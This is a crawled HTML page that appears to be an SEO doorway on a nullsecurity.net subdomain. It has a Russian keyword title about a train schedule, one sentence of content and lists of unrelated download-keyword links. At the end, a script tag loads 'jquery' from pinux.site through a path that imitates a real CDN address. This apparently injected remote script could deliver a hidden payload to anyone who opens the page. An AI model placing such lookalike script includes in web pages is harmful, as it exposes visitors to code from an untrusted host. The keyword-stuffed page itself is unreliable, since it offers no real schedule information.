

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-raspisanie-elektrichki-aleksandrovskaya-baltiyskiy-vokzal.html
body_size: 1854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электрички александровская балтийский вокзал - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электрички александровская балтийский вокзал</h2>
                            </header>
                            <p>Расписание электричек Финляндского вокзала Санкт-Петербурга 2019 г., Финляндское направление. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-ik-port-dlya-smartfona.html">Ик порт для смартфона</a></li>
                                <li><a href="zukfzt-cursorfx-features.html">Cursorfx features</a></li>
                                <li><a href="zukfzt-plaginy-dlya-onlayn-tv.html">Плагины для онлайн тв</a></li>
                                <li><a href="zukfzt-skachat-igru-na-android-fallout-shelter-pdalife.html">Скачать игру на андроид fallout shelter pdalife</a></li>
                                <li><a href="zukfzt-minus-iz-filma-8-milya.html">Минус из фильма 8 миля</a></li>
                                <li><a href="zukfzt-vidy-teploobmena-prezentaciya.html">Виды теплообмена презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-pesnya-pro-deda-moroza-detskaya-skachat-besplatno.html">Песня про деда мороза детская скачать бесплатно</a></li>
                                            <li><a href="zukfzt-minus-ne-nado-pechalitsya.html">Минус не надо печалиться</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-vahtennoy-zhurnal.html">Вахтенной журнал</a></li>
                                            <li><a href="zukfzt-mod-nfs-underground-2-russkie-mashiny.html">Мод nfs underground 2 русские машины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-rostehnadzor-obrazcy-dokumentov.html">Ростехнадзор образцы документов</a></li>
                                            <li><a href="zukfzt-igry-pro-may-litl-poni-skachat.html">Игры про май литл пони скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-reshebnik-peterson-6-klass.html">Скачать решебник петерсон 6 класс</a></li>
                                            <li><a href="zukfzt-skachat-dabl-dragon-na-android.html">Скачать дабл драгон на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
